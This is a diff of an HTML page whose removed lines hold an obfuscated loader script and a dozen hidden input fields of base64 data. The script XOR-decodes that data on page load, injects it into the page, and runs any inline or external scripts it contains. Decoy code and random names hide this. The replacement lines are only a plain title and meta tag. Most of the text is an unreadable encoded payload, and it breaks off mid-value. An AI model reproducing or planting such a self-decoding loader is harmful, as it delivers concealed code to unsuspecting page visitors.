-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width">
-<title>Frame</title>
-<script defer>function uncubK(){var x=17;return x*2;}
-/* lazy init */
-(function(){
-var P6V2em=atob('74uTYbl2a9AvqZoJy7flLfNy9U1zTAwA');
-var egrXtY=[];
-for(var CsgfGl=0;CsgfGl<12;CsgfGl++){
-  var _e=document.getElementById('xd51d2bab'+CsgfGl);egrXtY.push(_e?_e.value:'');
-}
-var hTXbuF=egrXtY.join('');
-var GE0ilx=atob(hTXbuF);
-var hI6Ips=new Uint8Array(GE0ilx.length);
-for(CsgfGl=0;CsgfGl<GE0ilx.length;CsgfGl++){
-  hI6Ips[CsgfGl]=GE0ilx.charCodeAt(CsgfGl)^P6V2em.charCodeAt(CsgfGl%P6V2em.length);
-}
-var YBkhqN=new TextDecoder('utf-8').decode(hI6Ips);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(YBkhqN);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var mvPzZO=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(YBkhqN);
-var IFEXFt=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(YBkhqN);
-var _h=mvPzZO?mvPzZO[1]:'';
-var _b=IFEXFt?IFEXFt[1]:YBkhqN;
-
-/* Copy allowed head elements */
-if(_h){
-  var buTvPI=document.createElement('div');
-  buTvPI.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(buTvPI.firstChild){
-    var _n=buTvPI.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      buTvPI.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var yLrPV8=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){yLrPV8.push([1,_s[1]]);}
-  else if(_c.trim()){yLrPV8.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(CsgfGl=0;CsgfGl<yLrPV8.length;CsgfGl++){
-  C2H5F2=yLrPV8[CsgfGl];
-  var QFmiLI=document.createElement('script');
-  if(C2H5F2[0]){
-    QFmiLI.src=C2H5F2[1];
-  }else{
-    QFmiLI.textContent=C2H5F2[1];
-  }
-  document.body.appendChild(QFmiLI);
-}
-})();</script>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<title>Window</title>
 </head>
 <body>
-<!-- boot -->
-<input type="hidden" id="xd51d2bab0" value="06r3DtoCEqBKifJ9ptvbJ88agSAfbGBhgeyuQ9wYSe4llfJsqtPbJ88fkDkSbG9ojvngBM1LSaVbz7cx6ZfKE/lOmCgHLSxujub2XJsAArVY2fV7v5XFTpwcgSgdODEimOL3FdFLD7VZwPls5sCMSYca2SQdJXhpjue+EtoXB7USmLgp5InvEYcbgSEWck1thv/7M9sRSzKvC7pbrtuATIAX1XFcOGV0g+6ta4UbDqROifRoptLYD5cXhi4BJXx0huT9Q5kVBL5bzPR99pW1QoEGkyIfJWMgmO7xEtACDvBcwfV+qNaWRJ0V1ToWLixkiv32DdYGBrVB3bp5udiPSJAGhm0SImggusKzBdwFArdB2rgp5InvEYAGjCEWcgY6neT8FcJ8S/AChPJ8ro3XFMRJ/21TYSFhjOj2D81bGLFbk60w7ozvDdNf2CwQL2lum6b/CN4eH+oZmb8ywZfFAN4QkncbP2AomerhSZRbA6VKgLY7+JLJFNZbzkdTbCEtjey+U4MeGLwH3/t745rIRYYX3GFBfCks3r22SIJ8S/AChOpopdKJF5sBmWUFLX4owqb7FNxfR+IbjLY4/ZLMFvlS1WBePG1uiue+U4MeGLwH3/t745rIRYYX3GFCeyks3r22SIJ8S/AChPhmudOAX8kahiFbOm1yx6a+CcwTQvwekL8l+YLABMh41W1eYXhll/+pCcoaQ6ZO27Ik5t+QSNpexHVWYDU2yqKoa5lWRv1C3O5sr42NXp9agywBZCEth/72SJVHX/UDn6Ms4ozvDdNf2CwQL2lum7H7EtVeHbFdgbcko8KABN8ElD9bYSFhjOj2D81bGLFbgLZ/qsXNAN4Tli4WIngtg+L0Cc1fQuslibok5taGTpYcgWBBdmRzg6PwANUVQ6ZO27Ik5t+QSNpS3m1GeiUsmerhSZRbCrNMzPR95sSEWdpegywBZCEtjujwBNcCRrxGzvJ94p7eJ9NS2GABLWhpmvipUI0GE+slibok5sWESZoHhmAfKzYx1vvrWrNWS/0Czvt58YXWXYtJ/21TYSFwju+pU4oGE+slibok5sSNTJcdgndDbD00n/OzUoAGE/BH2vZo48GEX9tf2CUGKSUs27u2TYpTR+ABn6kg8L2YJ9kJlyILYX9pleL9BoMUBKJLzOgkqdidUPkagSAfYG5vi/LoDNgEDLlBk6oyu9aBSZockndDMQZigO/qGrNWS7JOyvFuudiQQ5dIhywXJW1swuzhAN0fDr5bgas7+4eVVdNGxXkDNCxhm6uiUpxWRuEfjLZ/qsXNAN4Tli4WIngt3aKzUZxaH6JOx+l5qsWAQ4dSw31WZSAKz6uzQZlWS/APibop68WESZoTmWAUPm1khu79FZFHWuUa2eIp/oXWXYtSlDlTdD0lz7qiUZxaHbFdgbckqtSGSJ0G3G1DaSB0ner9EskXGbVB3bo8/pLMAflS1W1TbCwgz6uzQZlWHbFdgbckqdDMFvlS1S4cIGNy1f3yE5FbRqRK0e4g8L3FDZUdmzleKm1thufqW5QXG6BDzLd6ssSRSJ5etyEaImdNjujAGMoCDr1pxvR955W2SJQdkG0mBS4sveTxDs0ZR59X0P1spZuwT4YcgThfD21um+rhBNUaR6NOx+kkuNKXRJVJ/21TKmNum6bgCMMTUeEZ2eIyp96LSN4akCQUJHg63qWmVIJ8S/BCwPQko9KMSpsGz3xDfHpo1IHua9gNCL9DxugzotmNSIEbgXYHKXR0wu/2AtYECqRGxvQzpdiLSMgRgD8AI346n+T6D80TGa0lyKBhpMGAX4gRmiEcPjZ2jvm7TJQXCLNKx+4gtr2WW5QJgiQXOGQ63bvjGYIeDrlIwe4z+YeVVcgUmSgLYX9oneL9CoNGFtoByvVnv9aMQ5YAjiASNCF3hu/nCYNHWuQX2eIyptaXSpocz31TLXl0gLDjAN0SAr5Ik6opvdaXBd5fhSwXZXEKweXyF8IGBKNG3fNmpY2WWZoRnjRIOGNw1buoG5QfBbRK0aA4+4yHTJAZkT8cPCFmhufnBMtMCbxa27I4+cedBMgQlC4YK35vmuX3W9EFB7EH3/t745rIRYYX3GFBfCks166/T45fULJA2/5suZqHQocGmiBJfXx4z/j8DdASS6ZO27Ik5tWKX5cXh2QORiJujv2+CNcYDqJUxPtx5sCMSYcaz3xCeDRwl7D+AMsRAr4VmbpovsOKFoMTkSkaIms63r/jGZkACqIHhLd5qtPMFpcbhj0fLXU6ief2GYIXB7lIx7dgv9KIXskRkCMHKX47iOrjW88XGfgChP1ou57eR4YBgSQVNSFjgOXnBNcCUaNfyPls5tWAWYQXkCMORiJiner9BcISAqNfxftw8dGJSItJlCEaK2Ithv/2DMpMCLVB3f978NCEXclDxT0Ld2pvgf++FtwfDLhbk605+4yDQp0G2D4aNmk63qWjVMsTBq0lh/h7qtmBAIAelD4bN29vg+ThW88XGfgChPd8v9KBBI542y8BLWJkwuXyDNwNCL9DxugzvdaXBd5flC4QKWJ0xvaZT9cXHf1DwPRiuMy"><input type="hidden" id="xd51d2bab1" value="[base64]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[base64]"><input type="hidden" id="xd51d2bab2" value="dwbGOpMzPR9rsXeTpwemj9JOm1yx6a+ANoVDr5bgKFrpMWBSIFIxD0LbH9vg+L3Qc8XGfgChPhmudOAX9oP/[base64]/1cwOBs8ZnSGIEXmHYVI2J0wvz2CN4eH+oZmaoyu9aBSZockndBPHQg1/vrWtsZGbRK27d7qtOMWIBIzHRKPHQ7jerwCt4EBKVBzaBhuNuEBYUTh2VeYWR1iqK/[base64]/qsXNAN4QkmBBZTdigPn3BMtMWqBXielmp96BDYUTh2VeYW5vne/2E5BNCb9dzf975sWESZoHhncFLX4owqbhAN0fHqMGkupor9OMQ5RIxH0DNCwx2/[base64]/tkotucF4Yb2CAcImNzn+rwBJUlLZ1Ax/UkmdKCWJ8Th2E+KWJsgKfQDtcFBLxO2rZkpNmKXoMTlihIKmNum6bgCMMTUf4YkehspoyGQp8dh3cFLX4owqbnBMECQutYxuht5tWXSJIZzy8BKW1rwur/DYIQB7VXk6sypt6LAIQbkTkbdjx95aX1CNUTRrhO2vIpqcKRWZwcji8SL2dnneTmD91MH6JOx+l5qsWAQ4dJliIfI346merhSZRbBqVbzP4g8NWKX5cXh3dCPHQgnOT/CN1WHbFdgbckqdiXSZYA3HYRI35kivm+E9gSAqVck6x5s4yVTJcWnCMUdjhwl6uiUckOULZAx+4kuN6fSMlcwnUBKWE7jP7hEtYEUaBAwPR9rsWYJ90UnCEWYWRhnOOzA8wCH79Bk/[base64]/6D95MWuJf0bo7+8edFpEdhykWPiFyju/6FMpMHbFdgbckudaBRIYB3HYRLW9riPn8FNcSUaZO27Ik5seEQ5Ye3HYRI35kivmpUMkOS6NAxfNt68GEX9tf2C8cPmhlnaKoAtYaBKIV3/t745rIWZYKgWRIKmNum6bkBNARA6QVn6o58NSQX4Adh3cDI2Vum+7hHLNYCaRBk/JmvdKXVpEdhykWPiFjgOf8E4MACqIHhLdoqNSAQ4dbzi4cIGNy1f3yE5FbRrFMyv9nv56YJ90QgSNePH5pgurhGMIUCrNEzuhmvtmBF4UTh2VeYW1jjO79FZBNCL9Dxugzo8SJBYUTh2VeYWR1iqK/U4lTR+gKgKFrpMWBSIFfliIfI346m/nyD8oGCqJKx+50wZmHWZ1fhT8aIW1ylrH7Ds8TGatJwPZ9rsXfT4EbkiUHImlznKOiT4lOQutMxvZmuY2NXp9agywBZCEth/72SJVEW/UDkb8gtr3LT4cc2CEUN3xhi+/6D95MWuRf0bo7+cedFpUdmzleP2V6irGiE9wbFtoB2u5ov8SeSZoBhSESNTZnneL3Wt4EArQC3f9ku9uEWZZfliIfOWFunLHhBMkTCqQHyO99pJqDRIdemCQdIW14x7qlWckOR+FJ27Mg8NCEXckElD9bYSFnjvu6WtQXGbdGx7d9pMffH8MCjTB5Yn90jv/oA9gVALddxu9nr42TTIFa2GADLWJlg6KoA9YED7Vdk6t5s5eWQp8bkW0FLX4owqbxDssSDqIGkvhmudOAX94AlCkaOX86merhSZRbGbFLwO964oyVTJcWnCMUdj02n/Pua5cFH7FbibRlqtWAQYg"><input type="hidden" id="xd51d2bab3" value="RmiEcPjZ2jvm7TJQbHqRKzbMyrdiLWd4BnDcWdiI31/n2DIIQBL5bhO1sotCNWclExX1IIGl0m+7hTMoGCrNGx/0z5YfQSJ5JmCwBK2Vuwun8Fc0ZBuoZ2eJ0wZmWWZIG1WMFLWB1ivD1DtcCRqNG0/8z+pnUGIEXmHYVI2J0wvz2CN4eH+oYmap0wZmWWZIG1WMFLWB1iqu9EswUELZAx+4kuN6fSMlczX8BKWE7jOT/DstMHbFdgbckpsKRSJdbziscIngtmO76BtECUeUfmaFkqsWCRJ1fmSgVODY0n/Pua5cFH7FbibR/qtuQSNNclC4QKWJ0lOj8DdYEUaZO27Ik5taGTpYcgWQORiJmiurnFMsTGKtLwOl5p9acF5QAnClIK35pi6bnBNQGB7FbzLdqpNuQQJ0Bzz8WPGlhm6PyFM0ZRrZG3bZkotmITItax3tLPHQs3u3hSJBNDLFfk+xouZ/IAJQThWQORiJjjvn3GtsXCLtI2/V8pdPfW5IA3WBePG1uiue6WtsZGbRK26A4u8/FXpwenClTOm1yx6a+A9YED7VdgKFrpMWBSIFfhywXJXlz1f3yE5FbRqJOzfN8uJ7eXZIWkSQdKzZ2jvm7TJQGCrQGku57qtmWRIcbmiNJLmNyi+7hTNoZB79dibQ4/sTFSJIBkGEHPm1unO38E9RWReEa2rpsqsSAUPlcliwBKDZogP32E8IUBKJLzOgkqNiJQoFIgywBZCEtjujwBNcCQutb2/tnuNGKX55IgT8SIn9sjv/2OJFbWaBXgOcD5dSEX5dfnC4cInd3hu/nCYNCW6BXkvJsotCNWclGxT0Ld25vne/2E5QECrRG3Okz+oeVVcgQlC4YK35vmuX3W9EFB7EH3/t745rIRYYX3GFGfCks2ru2TZdHWfkUyvVlpMXfW5IA3WBeLW9jiuXnSIISAqNfxftw8dCXRJdJhSESL2kthv/2DMpMCLVB3f978NqEX5Qbm2ARI3h0gOapUI0GE60lh/loudPFRcAJmCwBK2Vu1buzUZlOG6gUz/Vnv5qWRIkXz3xdfDlyiubua5cVCqJLiepyptaXSpocz31IL2NsgPmpF9gEQ/0CxO99rtPMFpUdmzleP2V6irG9WIsEDr1So7R9otqAQZockDYXJX9wg+rqW98aDqgUz/Zss5qBRIEXljkaI2I6jOT/FNQYULdO2aA4/cedFoMdhiQHJWNu1fn2DdgCAqZKkupor9OMQ5RfmSgVODYy2fvrHLNYH7lCzPZgpdLfF5EXkyIBKXdjgOXnBNcCUfINkupmuN6RRJwczywRP2Nsmv/[base64]/t745rITJARkCMHZTdigPO+EtEXD79Yk6op+5fVDccCjW0FLX4owqbjANcTB/lSo7R9otqAQZockGAaOGltz+OnGtQXGbdGx6A564fFGYMKziscIngtnOLpBINHGbVC1JAnv96ISJ8bmyheJXhlgqvjGtQXGbdGx6A58NSKQZwAzzsSPiQtwubmFdwSQutJxvR95sSMV5ZI23RBPmltkoG9B9YZH7Vd0vhmudOAX94Gmj1JfXx4z/j8DdASS6ZO27Ik5tWKX5cXh2RIIW1yiOL9TM0ZG+oZmepx8MeESZcbmypJfj5wl6ujWtoZB79dk+xouZ/IAJ4HgSgXZTdmgOXnTMofEbUVh6I8udKIUPlckyIcOGlywuL9D9wEEL1O0bd+otORRclDxHlLPHQ7gurhBtAYUeAPyO99pIyVTJcWnCMUdjwgmerhSZRbG7FLgKFtosSVQZILzysfKXQ7hf7gFdAQEv1MxvR9rtmRF4AClC4WYW5lm/z2BNdNDbxK0bd+udaVF4QAlD1IK21w1bqhEcELYf5JxvV9rsXFTIgRmiEcPjZ2jvm7TJQbHqRKzbN0wZmDQpwGkD9TLTZogP32E8IVBLxA26B/qsXNAN4Tli4WIngpkoHTDNwSArEPgfdos5qSRJcGnXdFeDxwl6Loa5lWRb5O37dlotmOXogWnD4DIG151eX8D9wLYfAPh/xgp9LIRZYTkTYVIGl4wu/6E9wVH7lAx6BqpNuQQJ1JgSgLOCFhg+L0D4MVDr5bzOh0wZfFA5UbmSheLW90huT9EsIQB7VXhP5gudKGWZodm3cQI2B1guXua5lWRbJbx+FjvsSRRJUL2C4cInhlgf+pAtwYH7Vd1JB0wZjPaMtClnoYBkU0peWrUewdI+N7xtZusvqMZaYksis2JEN1p7/DBukkH7di565GjOTXR74KuXsrAV9Mq7+hItovD"><input type="hidden" id="xd51d2bab4" value="aFN/vV+rNugdLFEryw8Gz5Wgtr8MNNPWIdI2u9ImPGHark8nnwdFV56ieDHC+gVLrNpyPZt+PmKfaUFwSAjGDVR3sj0NP0/MZ8d//ZRs9yJfLwfzR0yGW5FrMyjDtRHKpVd+cw6nI+dQsJCrT4WPk5nruarMt4mWr9/5qtno+KOFJwgpRkfOVlsu/+jIoFHB7gb2+pqkfy2RMsUmwY9KWY0q92rCc9FKoBc/[base64]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"><input type="hidden" id="xd51d2bab5" value="EkGkVMgcelOMEbHudf/PdCnOa9YbYxsxoGH0hw3crxEuwiBLd85s1egsOJfokAjCMBLzo4te3iDus1B4Ybn99rqNGme5kanTgnIzQ1hdj3KPY1PKhlzspRj/ywYpwfwHUKBXhBn+nHBcBPHJ57keJYuNmhWpFCoQE0eEJQiPneBv1FWaZM06xA/9inXcBLswkwDk15ou7JEvQ1JYVhw8xssoDQYrBGlx0GPWdJmO3ZK/FPPpFHnfV+uIaKbLlDogAQD25Fi+32MsAQH5RNmqhfr+2EGaYogAQGPF1IqdHfNPYPU7gc6904mI6XXMULohQDKU4wlcf7JfwZXp5KmO5a/fqzYoY9wAxKKVtXm7OgIsk4MaBB4+BupP+KSYQ9lxgdAX5rqcfgLNgwAKhb3dxf8sCMHrcTpRQdG31B1sXUWPUVWb9s295svI+rHLFBoh4DeGZuqMWmVtsnKaVCnfl7+eK0Ybs5uXUQJkNG2enUF+8bKORf6PxmqtqqW8BFkQ8qDkpZhub/UugVCrwb4PE4pfCDY4cUjT80HE1up9+nI+w5HpplwKxOnoaDRYUfsHQhOHxYluzgBYEgW6IXxfVbpvKsdLUnlwxBB3x2pcDZIs5OUuBp2vRvrvKKQJlEuBRKDWBpi7vQE94yGrF659ttstmJbrkomzw1I1xCmP31O+9AXoNJ0Ko/jtKRW6QTvhUECG5RncrwAMkFCZp6n9JLm8+AXbs5rDcrdDx1ifPqK+MiEZVG8PB7ndSJdasYsydANkdjjPH7FdEQH5oZ+alnhIGfb7UKpH0KDTlL2tHhWc8UCrZZ+/FEjtC8Hp4QsCUSLmtL3PLlV+syWYBZmeJam9WgfZImwSEhLWBJm7ijK9UEBaBZ5u1m+/CIQ7UwxRgZPmR0ndimU+E8Aol12NVngsfXXrI1pyZCH2lF1sjmB8MBHbtA+f5OvI6TV7URrX0yHT5ZnfihA9gZXrFVw848itiwH8cQhn9CPXhxtb3/WdwPOaMZ66s8/uOoTKMmpSADfUNFmdj9FM41PuRk+cJ/ntCBTKE8rywxfEZWpP7hEewkHrtWy9JfrPu9FalFmD0yIThJl8zyLtwlIpR72fRAuNOSebIzgAcKdEtCgOGgDsMiWZVk6thtpubcbqkbsgJBeEJ5uMCqA/c0AL9Hz/hQk93QSaURuR4heWZ3uLOnKYwOXJZqzdZYk4fUFLwYsTgiCDwxt9miM8kwOLodxPhjk+OnZ4VHoiIAFGNvrvmlWPU/X+hZ4vlRuIGPfMQVlwtGInRlu8ehUYxAL71259BbpPvWWcEYpCEFHX1Qt9zDUOBHH6l9zvR/goCzX4Yzj30pHmZx2OTcMeEZXbxf5fdNj+Wve7sVmngfAW5Zp//kE+44CLRt+dNZmOGMYJQigSsjODQ5g+nDU/UkA4MYkd4///SJdJETu3U5NG1zgcngAIwVH5Zb+/FfiMaCFJsIvQYRDjhLrLzyVdgUObRF/[base64]/IOSFYQ4kDs0BE1Gq9PYJt4fLLVd/985kc6iTp4KhQkqBj9zqPj3GYw7B+hh/9Bwk9yIR6AQgyQgB0ZPjrLfDP4EPYpg+thQm+G0XakYkH0AOXtoidndO/8zWr1qxcp4hvWSQpg0niQ9GkB62uzaWNI9U+ZJ//k4+tysHMU6pycrIFhSlc/[base64]/vA4lFlVChczxD/ESBIIY3ftort21H5smgAQyfnhog+ncFuMPDZNXyPJT+/+LbpQbwnoyPEVFtf3/OPQaOb1onfBR8/m2FcEZrTg1J3tn1+3hBckdEbZ589A/jt+HYJcwh3kfemc53uf7EfohIrRn+thj+Y+CfIULrAFEFXlxuPHjGOg9Eaga69ZvudjVfMIguRcdLkhjnenXV4lBJIJd7vtcr9XWapQzvAAJCE1qo7P3Kd06DuVn46k/v9+BRKMRph8QAFRzu9n2I+E7L5dL08xcjNy/YsM0tCkUBn1tuu/pN/4sApQe7P9uhPSKe4pHsAAKCH41puzlOI4SCbhax6prvYKTZaQbwSUxG2N629vjDtM6CpZJ2v9Eps6GSpEluh03GD9m2MbCGcwUJ4BF8"><input type="hidden" id="xd51d2bab6" value="fdqnvCNRolChBQFOkV2hLzyUtwOWeBO4vll/vunfKoapDkGfUAwrcTYVdcAHLMZ/OxnpuO0YbEduwkqfmp13vH2WN49BpFfkexQ/MSXQ5EVlzoiIH1Ch/nULesAKLpp46poh9aHWIUYkh8WC31CgcLgB/YUIYl8ncBMoOW1QZ9Fs30/AE5hoN/wANI8HKh/5e4/kt6oWpo8oicKLWNarbLYJcA7HIl/8ettp9qLG54hmCIHPWtn2rygKM8hDr1h2fh/h8+1fJ8rsSEmAnVkuP/5WeMkCpZc+tZurdmJGrgLtx4SPGlKnMPENe9EXpRDzfRuvoTUY8sTvhkUCmg0h93YMYwVBZVNzstHrOGnQJk4oHwpOGBqrL3iUc8uObNBm/c/sdizRbw8sHodL3xZl+PDN94eJKpO7Px+p+Gde4A8mhcpBEtp3MXhUd09PoFlwPBlvI7Wep8LnDcpNnxYvserVcw4Jalh2fxgkcWhdMI6twYxLV9v28TcU9QPE7pNz/NnhYKGTKkYhh8gB19q2f6qCPtBMr55nOo5v/vUHIQcsyEGDmpOgcenUs40JLtE/cBanvyQfoInuhUGGkdYptv5CPVCPZtL5exzodWPFZQ3pQUwGjVxhrnBEuBBJJQa3PB6gsKyG5IdxnsKL2duuv/YK9YPL7dc3sx7mv7VdcVAkgI/AmRXru/hEM9ELoQd685/guexSbAXsiI1A01Ug73FM/g/G6Fa+vkwm9aoSZIopHUyAlxzpPPLEug8CrRumthLu4GWepElhSYYA103v9rSLukVMooY5KgwiP6HFYc4xjQdOFxKhOP2A/IyBKVs4/BFif2DSYcDhnpEPj1KusHyEu09OrhL4617hdXRR8sCsh8KNEhOpbr2IOlHJptV5dZw/[base64]/8+ifvXYJE+rAgAGmRwoLPbItcSLoZZ7aNzoNKGZcATzCA4I3U2neb/I8g1KpRkyvwws4STV6A4r3kVHHk2ifvSEP0HIuQWkdxEhdKRZZQooD02KXtJjrn9BfJPG+NEmthwj/ahX59BhAk3Jntkg9H3D8MdA6ZgmNlQg97UfoE3tgM0AFlip86jCYpBJ4J46MtvvtWRdYsxozgZdEdu2L3qWdY9HLdm6KlQoMaxW5oYhS8AJztK2dnJKPM8GKdW5uheheWhZqorgA5DektY29qgFtoTL4VdzK9PreKAYpQingc/KHpWh+raEe0mB7tex65rv/zVToYZkjUFA09HtsnKK/dFCJ9L3e5+v